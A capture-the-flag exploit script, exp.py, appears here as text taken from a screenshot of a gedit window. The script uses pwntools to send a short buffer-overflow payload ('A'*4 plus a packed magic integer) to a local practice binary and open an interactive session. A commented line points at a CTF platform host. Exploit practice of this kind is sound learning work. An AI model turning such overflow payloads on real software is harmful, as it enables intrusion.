 exp.py (~/Desktop/11) - gedit
打开(O)
from pwn import *
p = process('./4')
#p = remote('node4.buuoj.cn',26894)
payload = 'A'*4 +p64(1853186401)
p.sendline(payload)
p.interactive()